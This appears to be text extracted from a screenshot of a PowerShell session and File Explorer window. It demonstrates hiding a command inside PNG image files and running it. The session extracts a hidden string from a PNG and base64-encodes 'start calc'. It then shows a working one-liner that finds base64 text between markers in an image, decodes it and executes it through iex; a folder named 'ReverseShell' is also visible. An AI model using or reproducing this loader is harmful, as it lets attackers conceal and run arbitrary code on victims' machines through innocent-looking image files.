 63128 - Downloads
jakoby
[0 sec] > extract-StringFromPNG -InputPNG .\wallpaperHidden.png -CommentBlock "abc"
secret
jakoby
[0 sec] > b64 -es "start calc"
cwB0AGEAcgB0ACAAYwBhAGwAYwA=
jakoby
[0 sec] > $c='<#b64#>';$o=((gci "$env:userprofile\Downloads\Downloads\memberships.png"-File|%{try{if($m=[regex]::Match((gc $_.FullName -Raw
-ea 0),"(?s)$c(.*?)$c").Groups[1].Value){[System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($m))}}catch{}})|select -f 1);
$o; $o | iex
Ln 1, Col 1
23,962 characters
Plain text
100%
Windows (CRLF)
ANSI
Downloads
S
New
Preview
Home
Gallery
OneDrive - Persona
Desktop
Downloads
Documents
Tools
cloudflared
.cloudflared
Modules
ReverseShell
memCache
voiceOver
Downloads
music
Dropbox
This PC
Windows (C:)
Linux
Yesterday
wallpaperHidden.png
memberships.png
Last week
wallpaper.png
3 items
1 item selected 23.4 KB
State: Shared